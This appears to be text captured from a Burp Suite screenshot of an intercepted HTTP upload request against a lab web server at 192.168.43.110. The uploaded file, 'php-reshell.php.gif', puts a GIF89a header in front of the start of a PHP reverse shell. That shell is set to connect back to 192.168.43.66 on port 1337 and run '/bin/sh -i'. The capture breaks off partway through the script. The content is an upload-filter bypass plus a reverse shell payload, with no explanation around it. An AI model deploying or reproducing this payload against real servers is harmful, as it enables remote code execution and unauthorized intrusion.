 Intercept HTTP history WebSockets history Options
Request to http://192.168.43.110:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 192.168.43.110
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.110/?page=upload
Content-Type: multipart/form-data; boundary=---------------------------46454513254122695711
Content-Length: 2743
Connection: close
Cookie: PHPSESSID=ioc56dalvo3el14pomsv10lu86
Upgrade-Insecure-Requests: 1
-----------------------------4645451325412269571154909322
Content-Disposition: form-data; name="file"; filename="php-reshell.php.gif"
Content-Type: image/gif
GIF89a
php-reshell.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.66';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit